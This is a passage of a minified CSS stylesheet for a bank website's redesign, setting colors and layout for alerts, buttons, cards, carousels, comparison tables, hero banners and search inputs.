.alertFmbrMainGold .content *{color:#fff!important}body.redesign .alertFmbrSecondaryBlue .background{background-color:#00567d!important}body.redesign .alertFmbrSecondaryBlue .content *{color:#fff!important}body.redesign .alertFmbrSecondaryGold .background{background-color:#f5a800!important}body.redesign .alertFmbrSecondaryGold .content *{color:#fff!important}body.redesign .alertAttentiveGold .background{background-color:#d39000!important}body.redesign .alertAttentiveGold .close i,body.redesign .alertAttentiveGold .content,body.redesign .alertAttentiveGold .content *,body.redesign .alertAttentiveGold .headline{color:#fff!important}body.redesign .alertInvestmentBlue .background{background-color:#003a5d!important}body.redesign .alertInvestmentBlue .close i,body.redesign .alertInvestmentBlue .content,body.redesign .alertInvestmentBlue .content *,body.redesign .alertInvestmentBlue .headline{color:#fff!important}body.redesign .alertFirstMerchantsBlack .background{background-color:#1d252c!important}body.redesign .alertFirstMerchantsBlack .close i,body.redesign .alertFirstMerchantsBlack .content,body.redesign .alertFirstMerchantsBlack .content *,body.redesign .alertFirstMerchantsBlack .headline{color:#fff!important}body.redesign .alertDarkGold .background{background-color:#74531d!important}body.redesign .alertDarkGold .close i,body.redesign .alertDarkGold .content,body.redesign .alertDarkGold .content *,body.redesign .alertDarkGold .headline{color:#fff!important}body.redesign .alertLightBlue .background{background-color:#7badd3!important}body.redesign .alertLightBlue .close i,body.redesign .alertLightBlue .content,body.redesign .alertLightBlue .content *,body.redesign .alertLightBlue .headline{color:#fff!important}body.redesign .alertAccentYellow .background{background-color:#f5a800!important}body.redesign .alertAccentYellow .close i,body.redesign .alertAccentYellow .content,body.redesign .alertAccentYellow .content *,body.redesign .alertAccentYellow .headline{color:#fff!important}body.redesign .alertMidBlue .background{background-color:#00567d!important}body.redesign .alertMidBlue .close i,body.redesign .alertMidBlue .content,body.redesign .alertMidBlue .content *,body.redesign .alertMidBlue .headline{color:#fff!important}body.redesign .alertIlluminatedYellow .background{background-color:#ffd100!important}body.redesign .alertIlluminatedYellow .close i,body.redesign .alertIlluminatedYellow .content,body.redesign .alertIlluminatedYellow .content *,body.redesign .alertIlluminatedYellow .headline{color:#1d252c!important}body.redesign .alertIlluminatedBlue .background{background-color:#005cb9!important}body.redesign .alertIlluminatedBlue .close i,body.redesign .alertIlluminatedBlue .content,body.redesign .alertIlluminatedBlue .content *,body.redesign .alertIlluminatedBlue .headline{color:#fff!important}body.redesign .alertDarkGray .background{background-color:#53575a!important}body.redesign .alertDarkGray .close i,body.redesign .alertDarkGray .content,body.redesign .alertDarkGray .content *,body.redesign .alertDarkGray .headline{color:#fff!important}body.redesign .alertMidGray .background{background-color:#9ea1a2!important}body.redesign .alertMidGray .close i,body.redesign .alertMidGray .content,body.redesign .alertMidGray .content *,body.redesign .alertMidGray .headline{color:#1d252c!important}body.redesign .alertLightGray .background{background-color:#cfd2d3!important}body.redesign .alertLightGray .close i,body.redesign .alertLightGray .content,body.redesign .alertLightGray .content *,body.redesign .alertLightGray .headline{color:#1d252c!important}body.redesign .breadcrumb,body.redesign .fmbr-breadcrumb{background-color:#cfd2d3;margin-bottom:0;display:none;padding-left:0}body.redesign .breadcrumb a,body.redesign .breadcrumb li,body.redesign .fmbr-breadcrumb a,body.redesign .fmbr-breadcrumb li{color:#1d252c;font-size:.875rem;font-weight:400}body.redesign .breadcrumb .breadcrumb-item+.breadcrumb-item::before,body.redesign .fmbr-breadcrumb .breadcrumb-item+.breadcrumb-item::before{content:"";background:url(/ResourcePackages/SmoothFusion/src/assets/toolkit/images/angle-right-regular.png) center center/contain no-repeat;height:9px;width:5px;padding:0 .75rem}body.redesign .breadcrumb-content-block-container{padding-top:1rem;padding-bottom:1rem;background-color:#cfd2d3}@media (min-width:992px){body.redesign .breadcrumb,body.redesign .fmbr-breadcrumb{display:flex;align-items:center;height:3.125rem;list-style:none}body.redesign .breadcrumb-content-block-container{display:none}}body.redesign .breadcrumb-content-block-container div{font-size:.875rem;font-weight:600;letter-spacing:.7px;line-height:1.43;text-transform:uppercase}body.redesign .btn,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item{font-size:.9375rem;line-height:1.33;font-weight:600;padding:.75rem 1.5625rem}body.redesign .btn::after,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item::after{content:none!important}body.redesign .btn:focus-visible,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item:focus-visible{outline:#000 solid 2px}body.redesign .btn.btn-black,body.redesign .btn.btn-default,body.redesign .btn.btn-open-account,body.redesign .btn.btn-primary,body.redesign .btn.btn-secondary,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .results-content .results .no-results .cta a.st-dropdown-menu-item,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-black.st-dropdown-menu-item,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-default.st-dropdown-menu-item,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-open-account.st-dropdown-menu-item,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-primary.st-dropdown-menu-item,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-secondary.st-dropdown-menu-item,body.redesign .results-content .results .no-results .cta .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item,body.redesign .results-content .results .no-results .cta a.btn{border-radius:0!important}body.redesign .btn.btn-default,body.redesign .btn.btn-open-account,body.redesign .btn.btn-primary,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .results-content .results .no-results .cta a.st-dropdown-menu-item,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-default.st-dropdown-menu-item,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-open-account.st-dropdown-menu-item,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-primary.st-dropdown-menu-item,body.redesign .results-content .results .no-results .cta .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item,body.redesign .results-content .results .no-results .cta a.btn{background-color:#003a5d!important;color:#fff!important;border:1px solid #003a5d!important}body.redesign .btn.btn-default:active,body.redesign .btn.btn-default:hover,body.redesign .btn.btn-open-account:active,body.redesign .btn.btn-open-account:hover,body.redesign .btn.btn-primary:active,body.redesign .btn.btn-primary:hover,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .results-content .results .no-results .cta a.st-dropdown-menu-item:active,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .results-content .results .no-results .cta a.st-dropdown-menu-item:hover,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-default.st-dropdown-menu-item:active,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-default.st-dropdown-menu-item:hover,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-open-account.st-dropdown-menu-item:active,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-open-account.st-dropdown-menu-item:hover,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-primary.st-dropdown-menu-item:active,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-primary.st-dropdown-menu-item:hover,body.redesign .results-content .results .no-results .cta .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item:active,body.redesign .results-content .results .no-results .cta .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item:hover,body.redesign .results-content .results .no-results .cta a.btn:active,body.redesign .results-content .results .no-results .cta a.btn:hover{background-color:#1d252c!important;color:#fff!important;border:1px solid #1d252c!important}body.redesign .btn.btn-secondary,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-secondary.st-dropdown-menu-item{background-color:#d39000!important;color:#1d252c!important;border:1px solid #d39000!important}body.redesign .btn.btn-secondary:active,body.redesign .btn.btn-secondary:hover,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-secondary.st-dropdown-menu-item:active,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-secondary.st-dropdown-menu-item:hover{background-color:#74531d!important;color:#fff!important;border:1px solid #74531d!important}body.redesign .btn.btn-black,body.redesign .btn.btn-black:active,body.redesign .btn.btn-black:hover,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-black.st-dropdown-menu-item,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-black.st-dropdown-menu-item:active,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-black.st-dropdown-menu-item:hover{background-color:#1d252c!important;color:#fff!important;border:1px solid #1d252c!important}body.redesign .btn.btn-call,body.redesign .btn.btn-directions,body.redesign .btn.btn-email,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-call.st-dropdown-menu-item,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-directions.st-dropdown-menu-item,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-email.st-dropdown-menu-item{background-color:#003a5d!important;color:#fff!important;border:1px solid #003a5d!important;width:auto!important;border-radius:0!important}body.redesign .btn.btn-call:active,body.redesign .btn.btn-call:hover,body.redesign .btn.btn-directions:active,body.redesign .btn.btn-directions:hover,body.redesign .btn.btn-email:active,body.redesign .btn.btn-email:hover,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-call.st-dropdown-menu-item:active,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-call.st-dropdown-menu-item:hover,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-directions.st-dropdown-menu-item:active,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-directions.st-dropdown-menu-item:hover,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-email.st-dropdown-menu-item:active,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-email.st-dropdown-menu-item:hover{background-color:#1d252c!important;color:#fff!important;border:1px solid #1d252c!important}body.redesign .btn.btn-gray,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-gray.st-dropdown-menu-item{background-color:#53575a!important;color:#fff!important;border:1px solid #53575a!important}body.redesign .btn.btn-gray:active,body.redesign .btn.btn-gray:hover,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-gray.st-dropdown-menu-item:active,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-gray.st-dropdown-menu-item:hover{background-color:#cfd2d3!important;color:#1d252c!important;border:1px solid #cfd2d3!important}body.redesign .btn.btn-mid-gray,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-mid-gray.st-dropdown-menu-item{background-color:#9ea1a2!important;color:#1d252c!important;border:1px solid #9ea1a2!important}body.redesign .btn.btn-mid-gray:active,body.redesign .btn.btn-mid-gray:hover,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-mid-gray.st-dropdown-menu-item:active,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-mid-gray.st-dropdown-menu-item:hover{background-color:#cfd2d3!important;color:#1d252c!important;border:1px solid #cfd2d3!important}body.redesign .btn.btn-white,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item{background-color:#fff!important;color:#1d252c!important;border:1px solid #fff!important}body.redesign .btn.btn-white:active,body.redesign .btn.btn-white:hover,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item:active,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item:hover{background-color:#1d252c!important;color:#fff!important;border:1px solid #1d252c!important}body.redesign .btn.btn-outline-primary,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-outline-primary.st-dropdown-menu-item{background-color:transparent!important;color:#003a5d!important;border:1px solid #003a5d!important}body.redesign .btn.btn-outline-primary:active,body.redesign .btn.btn-outline-primary:hover,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-outline-primary.st-dropdown-menu-item:active,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-outline-primary.st-dropdown-menu-item:hover{background-color:#003a5d!important;color:#fff!important;border:1px solid #003a5d!important}body.redesign .btn.btn-outline-black,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-outline-black.st-dropdown-menu-item{background-color:transparent!important;color:#1d252c!important;border:1px solid #1d252c!important}body.redesign .btn.btn-outline-black:active,body.redesign .btn.btn-outline-black:hover,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-outline-black.st-dropdown-menu-item:active,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-outline-black.st-dropdown-menu-item:hover{background-color:#1d252c!important;color:#fff!important;border:1px solid #1d252c!important}body.redesign .btn.btn-outline-white,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-outline-white.st-dropdown-menu-item{background-color:transparent!important;color:#fff!important;border:1px solid #fff!important}body.redesign .btn.btn-outline-white:active,body.redesign .btn.btn-outline-white:hover,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-outline-white.st-dropdown-menu-item:active,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.btn-outline-white.st-dropdown-menu-item:hover{background-color:#fff!important;color:#1d252c!important;border:1px solid #fff!important}body.redesign .btn-search{display:inline-flex;align-items:center;justify-content:center;width:44px;height:44px;background:#fff!important;border:1px solid #1d252c!important;padding:0;box-sizing:border-box;transition:background .2s,border .2s}body.redesign .btn-search span{display:block;width:20px!important;height:20px!important;transition:filter .2s;filter:none!important}body.redesign .btn-search:focus,body.redesign .btn-search:hover{background:#1d252c!important;border-color:#1d252c!important}body.redesign .btn-search:focus span,body.redesign .btn-search:hover span{filter:invert(1) brightness(2)!important}body.redesign .fmbr-card{color:#1d252c;height:100%;position:relative;padding:clamp(1.5rem,4vw,2.5rem);background-color:#fff;display:flex;flex-direction:column}body.redesign .fmbr-card__heading{font-size:2rem;margin:0 0 1.625rem;font-weight:100;margin-bottom:clamp(1rem,4vw,2rem);line-height:1.25}body.redesign .fmbr-card__content{margin-bottom:clamp(1rem,4vw,2rem)}body.redesign .fmbr-card__content p:last-of-type{margin-bottom:0}body.redesign .fmbr-card__link{margin-top:auto}body.redesign .fmbr-card:after{content:"";height:90%;width:7px;background-color:#d39000;position:absolute;right:-7px;top:50%;transform:translateY(-50%)}body.redesign .fmbr-card__tile{padding:clamp(1.25rem,4vw,1.75rem)}@media (max-width:991.98px){body.redesign .fmbr-card__tile{padding:1.25rem 1.875rem}body.redesign .fmbr-card__icon-tile .fmbr-card__link{margin-left:auto}body.redesign .fmbr-card__icon-tile .fmbr-card__link a:hover{color:#1d252c!important;background-color:transparent!important;border:none!important}}body.redesign .fmbr-card__tile .fmbr-card__heading{margin-bottom:1rem}body.redesign .fmbr-card__icon-tile{flex-direction:row;align-items:center;border:1px solid #b0b0b0;padding:clamp(1.25rem,4vw,1.75rem)}body.redesign .fmbr-card__icon-tile.with-border{border:1px solid #b0b0b0!important}body.redesign .fmbr-card__icon-tile:after{display:none}body.redesign .fmbr-card__icon-tile .fmbr-card__content{font-size:clamp(.875rem,2vw,1rem);margin-bottom:0}body.redesign .fmbr-card__icon-tile .fmbr-card__content h4{font-size:clamp(1.25rem,2vw,1.375rem);margin-bottom:clamp(.375rem,1vw,1.25rem)}body.redesign .fmbr-card__icon-tile .fmbr-card__link{margin-top:0}body.redesign .fmbr-card__icon-tile img:not(.fmbr-card__linkimg){width:40px;margin-right:1rem}@media (min-width:992px){body.redesign .fmbr-card__icon-tile{border:0;flex-direction:column;align-items:start}body.redesign .fmbr-card__icon-tile .fmbr-card__content{margin-bottom:2rem}body.redesign .fmbr-card__icon-tile .fmbr-card__link{margin-top:auto}body.redesign .fmbr-card__icon-tile img:not(.fmbr-card__linkimg){margin-bottom:1.5rem;margin-right:0;width:auto;height:70px}}body.redesign .fmbr-card__icon-tile .btn,body.redesign .fmbr-card__icon-tile .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .fmbr-card__icon-tile a.st-dropdown-menu-item{display:inline}@media (max-width:991.98px){body.redesign .fmbr-card__icon-tile .btn,body.redesign .fmbr-card__icon-tile .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .fmbr-card__icon-tile a.st-dropdown-menu-item{border:0!important;padding:1rem}body.redesign .fmbr-card__icon-tile .btn:hover,body.redesign .fmbr-card__icon-tile .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item:hover,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .fmbr-card__icon-tile a.st-dropdown-menu-item:hover{background-color:transparent}}body.redesign .fmbr-card .fmbr-card__link a{white-space:normal}body.redesign .cards-container{display:flex;flex-direction:column;row-gap:2.5rem}body.redesign .cards-container .row{row-gap:2.5rem}body.redesign .card-accordion{border-bottom:1px solid rgba(0,0,0,.125)}body.redesign .card-accordion .card-body{padding-left:0;padding-top:0}body.redesign .card-accordion .card-header{padding-left:0;border-bottom:0;border-top:1px solid rgba(0,0,0,.125)}body.redesign .card-accordion .card-header .btn,body.redesign .card-accordion .card-header .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .card-accordion .card-header a.st-dropdown-menu-item{padding-left:0;font-size:17px;font-weight:600}body.redesign .card-accordion .card-header .btn:hover,body.redesign .card-accordion .card-header .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item:hover,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .card-accordion .card-header a.st-dropdown-menu-item:hover{color:#1d252c}body.redesign .card-accordion .collapsed .minus,body.redesign .card-accordion .plus{display:none}body.redesign .card-accordion .collapsed .plus{display:inline}body.redesign .swiper{overflow:hidden}@media (min-width:768px){body.redesign .swiper{margin:0 2rem}}body.redesign .swiper .swiper-slide{height:auto}body.redesign .swiper .swiper-button-next{right:-10px}body.redesign .swiper .swiper-button-prev{left:-10px}@media (min-width:992px){body.redesign .cards-container{row-gap:3.1875rem}body.redesign .swiper{margin:0}body.redesign .swiper .swiper-button-next{right:-30px}body.redesign .swiper .swiper-button-prev{left:-30px}}@media (min-width:1200px){body.redesign .swiper .swiper-button-next{right:-50px}body.redesign .swiper .swiper-button-prev{left:-50px}}body.redesign .swiper .swiper-button-next:after,body.redesign .swiper .swiper-button-prev:after{color:#000;font-size:29px}body.redesign .swiper.fmbr-content-carousel-swiper .fmbr-content-carousel-index__card{height:100%;display:flex;flex-direction:column}body.redesign .swiper.fmbr-content-carousel-swiper .fmbr-content-carousel-index__card .card__image{-o-object-fit:cover;object-fit:cover;aspect-ratio:27/20;-o-object-position:center;object-position:center}body.redesign .swiper.fmbr-content-carousel-swiper .card__content{height:100%;display:flex;flex-direction:column;background-color:#cfd2d3;padding:1.875rem}body.redesign .swiper.fmbr-content-carousel-swiper .card__content .card-content__content-type{font-size:.875rem;line-height:20px;text-transform:uppercase;letter-spacing:.7px;font-weight:600}body.redesign .swiper.fmbr-content-carousel-swiper .card__content .card-content__title{margin:.875rem 0 1rem;line-height:1.18;letter-spacing:-.11px}body.redesign .swiper.fmbr-content-carousel-swiper .card__content .card-content__link{margin-top:auto}body.redesign .swiper.fmbr-feature-carousel-swiper{margin:0 2rem}body.redesign .fmbr-content-carousel,body.redesign .fmbr-feature-carousel{position:relative}body.redesign .fmbr-feature-carousel-swiper__card{text-align:center}body.redesign .fmbr-feature-carousel-swiper__card--heading{font-size:1.125rem;font-weight:600;margin-bottom:.375rem}body.redesign .mobile-slides__link{text-decoration:none}body.redesign .mobile-slides__content{gap:1.5rem}body.redesign .mobile-slides__type{font-size:.875rem;line-height:20px;text-transform:uppercase;letter-spacing:.7px;font-weight:600;color:#1d252c}body.redesign .mobile-slides__content--arrow{margin-left:auto}body.redesign .mobile-slides__content--arrow:after{content:"next";font-family:swiper-icons;font-size:20px;color:#000}body.redesign .comparison-table{background-color:#fff;display:grid}body.redesign .comparison-table__item{padding:1rem .5rem;box-sizing:border-box;font-size:.875rem;width:100%}@media (max-width:767.98px){body.redesign .comparison-table__item h4{font-size:17px;font-weight:600}body.redesign .comparison-table__item .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item,body.redesign .comparison-table__item a.btn,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .comparison-table__item a.st-dropdown-menu-item{font-size:13px}}body.redesign .comparison-table__item.center{display:flex;align-items:center;justify-content:center}body.redesign .comparison-table__item.large{font-size:1.375rem}body.redesign .comparison-table__item.col-header{font-size:1.0625rem;font-weight:700;line-height:1.41;letter-spacing:.09px;text-align:center;color:#003a5d;background-color:#cfd2d3;display:flex;align-items:center;justify-content:center}@media (min-width:992px){body.redesign .comparison-table__item{border:1px solid #b0b0b0;border-top:0;border-right:0;padding:1.5625rem;min-height:5.75rem}body.redesign .comparison-table__item.col-header{text-align:left;background-color:#fff;justify-content:start}}@media (max-width:991.98px){body.redesign .comparison-table.comparison-table__margins{margin-left:-30px;margin-right:-30px}body.redesign .comparison-table__item.col-header{border:0;padding-left:2.5rem;padding-right:2.5rem}body.redesign .comparison-table__item .btn,body.redesign .comparison-table__item .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .comparison-table__item a.st-dropdown-menu-item{padding:.5rem .75rem}}body.redesign .comparison-table__item .minus{background-color:#1d252c;height:2px;width:22px;margin:auto}body.redesign .comparison-table__item p{font-size:.875rem}body.redesign .comparison-table.columns-2{grid-template-columns:repeat(1,1fr)}body.redesign .comparison-table.columns-2 .comparison-table__item:nth-child(2n+1){grid-column:span 1}@media (max-width:991.98px){body.redesign .comparison-table.columns-2 .comparison-table__item:nth-child(n):not(:nth-child(2n+1)){margin:1.5rem auto;border-top:0;border-bottom:0}}body.redesign .comparison-table.columns-3{grid-template-columns:repeat(2,1fr)}@media (min-width:992px){body.redesign .comparison-table.columns-2{grid-template-columns:repeat(2,1fr)}body.redesign .comparison-table.columns-2 .comparison-table__item:nth-child(2n){border-right:1px solid #b0b0b0}body.redesign .comparison-table.columns-2 .comparison-table__item:nth-child(-n+2){border-top:1px solid #b0b0b0}body.redesign .comparison-table.columns-2 .comparison-table__item:nth-child(2n+1){grid-column:span 1}body.redesign .comparison-table.columns-3{grid-template-columns:repeat(3,1fr)}}body.redesign .comparison-table.columns-3 .comparison-table__item:nth-child(3n+1){grid-column:span 2}@media (max-width:991.98px){body.redesign .comparison-table.columns-3 .comparison-table__item:nth-child(n):not(:nth-child(3n+1)){margin:1.5rem auto;border-top:0;border-bottom:0}}body.redesign .comparison-table.columns-3 .comparison-table__item.comparison-table__item:nth-child(n):not(:nth-child(3n+2)){border-left:1px solid #b0b0b0}body.redesign .comparison-table.columns-4{grid-template-columns:repeat(3,1fr)}@media (min-width:992px){body.redesign .comparison-table.columns-3 .comparison-table__item:nth-child(3n){border-right:1px solid #b0b0b0}body.redesign .comparison-table.columns-3 .comparison-table__item:nth-child(-n+3){border-top:1px solid #b0b0b0}body.redesign .comparison-table.columns-3 .comparison-table__item:nth-child(3n+1){grid-column:span 1}body.redesign .comparison-table.columns-4{grid-template-columns:repeat(4,1fr)}}body.redesign .comparison-table.columns-4 .comparison-table__item:nth-child(4n+1){grid-column:span 3}body.redesign .comparison-table.columns-4 .comparison-table__item:nth-child(4n+3){border-left:1px solid #b0b0b0;border-right:1px solid #b0b0b0}@media (max-width:991.98px){body.redesign .comparison-table.columns-4 .comparison-table__item:nth-child(n):not(:nth-child(4n+1)){margin:1.5rem auto;border-top:0;border-bottom:0}body.redesign .additional-features{padding-top:2.5rem}body.redesign .results-content .product-type .table-desc .toggle{width:calc(100% - 7.8125rem);margin-left:7.8125rem}}body.redesign .disclosure{padding:0 1.875rem}body.redesign .table-comparison.k-table tbody tr td:first-child,body.redesign .table-comparison.k-table tbody tr th:first-child>*{color:#003a5d!important}body.redesign section[aria-labelledby=tracking-consent-dialog-title]{position:fixed;left:0;right:0;bottom:0;z-index:99999999}body.redesign .event-listing .event{background-color:#cfd2d3}body.redesign .results-header .jump-links{background:#003a5d}body.redesign .results-content .results .no-results{background-color:#ccc}body.redesign .results-content .product-type .table-desc .toggle .slider .btn-slider{border-radius:7px!important}body.redesign .results-content .product-type .table-desc .toggle .slider .toggle-left,body.redesign .results-content .product-type .table-desc .toggle .slider .toggle-right{color:#1d252c!important;z-index:2;opacity:1!important}body.redesign .results-content .product-type .table-desc .toggle .slider .toggle-left{left:1.0625rem}body.redesign .results-content .product-type .table-desc .toggle .slider .toggle-right{right:1.0625rem}body.redesign .results-content .product-type .table-desc .toggle input:checked+.slider .toggle-right,body.redesign .results-content .product-type .table-desc .toggle input:not(:checked)+.slider .toggle-left{color:#fff!important}body.redesign .results-content .product-type .disclaimer p{font-size:.9375rem}body.redesign .fmbr-hero__split .home-communities{background:0 0}body.redesign .fmbr-hero__split--left,body.redesign .fmbr-hero__split--right{background-repeat:no-repeat;background-size:cover;background-position:center center}body.redesign .fmbr-hero__split--left{height:250px;z-index:-1}body.redesign .fmbr-hero__split--right{width:90%;margin:-55px auto auto;background:#fff}@media (max-width:991.98px){body.redesign .results-content .product-type .table-desc .toggle::before{left:-7.8125rem}body.redesign .fmbr-hero__split--left{position:relative;top:50px}body.redesign .fmbr-hero__split--right.section-padding{padding-top:1rem!important}body.redesign .fmbr-hero__split .activities *{color:#1d252c!important;text-align:center}body.redesign .fmbr-hero__split .activities .btn-outline-white{color:#003a5d!important;border:1px solid #115f78!important}body.redesign .fmbr-hero__split .activities .btn-outline-white:hover{background-color:#003a5d;color:#fff!important}}@media (min-width:992px){body.redesign .comparison-table.columns-4 .comparison-table__item:nth-child(4n){border-right:1px solid #b0b0b0}body.redesign .comparison-table.columns-4 .comparison-table__item:nth-child(-n+4){border-top:1px solid #b0b0b0}body.redesign .comparison-table.columns-4 .comparison-table__item:nth-child(4n+1){grid-column:span 1}body.redesign .disclosure{padding:0}body.redesign .results-content .product-type .table-desc .toggle::before{width:9.375rem;left:-9.375rem}body.redesign .fmbr-hero__split--right p{max-width:500px}body.redesign .fmbr-hero__split--left{height:100%;position:absolute;left:0;width:calc(50% - 28px);padding-top:0;z-index:0}body.redesign .fmbr-hero__split--right{padding-left:4rem;width:50%;position:relative;margin:unset;background:unset}body.redesign .fmbr-hero__split--right:after{content:"";height:90%;width:7px;background-color:#d39000;position:absolute;left:-7px;top:50%;transform:translateY(-50%)}body.redesign .fmbr-hero__split .home-communities{background-image:url(/images/default-source/website-refresh/honeycomb-hero-graphic1920x630.jpg?cb=20250903)}}body.redesign .fmbr-hero__simple{background:url(/ResourcePackages/SmoothFusion/src/assets/toolkit/images/communities-bg.jpg) center center}@media (max-width:767.98px){body.redesign .fmbr-hero__simple{padding-top:1.875rem;padding-bottom:1.875rem}}body.redesign .fmbr-hero__simple *{color:#fff;margin:0}body.redesign .fmbr-hero__simple .container{margin:0 auto}body.redesign .fmbr-hero__simple.fmbr-hero__simple-white{background:#fff}body.redesign .fmbr-hero__simple.fmbr-hero__simple-white *{color:#1d252c}body.redesign .fmbr-hero-section-title{font-size:.875rem;font-weight:700;line-height:1.43;letter-spacing:.7px;text-transform:uppercase}body.redesign .fmbr-search__title{display:none;font-size:.875rem;letter-spacing:.7px;margin-bottom:1.75rem;text-transform:uppercase}@media (min-width:992px){body.redesign .fmbr-search__title{display:block}body.redesign .link:hover{text-decoration:underline!important}}body.redesign .fmbr-search__heading{letter-spacing:-.44px;margin-bottom:1rem;font-size:2rem}@media (min-width:768px){body.redesign .fmbr-feature-carousel-swiper__card{text-align:left}body.redesign .fmbr-search__heading{font-size:3.75rem}}body.redesign .fmbr-search__form{max-width:730px;margin:1.75rem auto 0;position:relative}body.redesign .fmbr-search__input{color:#1d252c;padding-left:.875rem;height:40px;border-radius:0}body.redesign .fmbr-search__input:focus{outline:#b38808 solid 1px!important}body.redesign .fmbr-search__input::-moz-placeholder{color:#737373;font-size:15px}body.redesign .fmbr-search__input::placeholder{color:#737373;font-size:15px}body.redesign .fmbr-search__submit{height:41px;width:41px;border:0;display:flex;align-items:center;justify-content:center;background-color:#d39000;position:absolute;top:50%;right:0;transform:translateY(-50%)}body.redesign input[type=text],body.redesign select{font-size:.9375rem;font-weight:400;letter-spacing:0;line-height:1.6}body.redesign input[type=text]::-moz-placeholder,body.redesign select::-moz-placeholder{color:#737373}body.redesign input[type=text]::placeholder,body.redesign select::placeholder{color:#737373}body.redesign input[type=autocomplete]:focus,body.redesign input[type=email]:focus,body.redesign input[type=number]:focus,body.redesign input[type=password]:focus,body.redesign input[type=search]:focus,body.redesign input[type=tel]:focus,body.redesign input[type=text]:focus,body.redesign select:focus,body.redesign textarea:focus{outline:#000 solid 2px}body.redesign select{color:#1d252c;appearance:none;-moz-appearance:none;-webkit-appearance:none;background-image:url(/ResourcePackages/SmoothFusion/src/assets/toolkit/images/angle-down-regular.png)}body.redesign select[data-placeholder-selected=true]{color:#737373}body.redesign select[data-placeholder-selected=true] 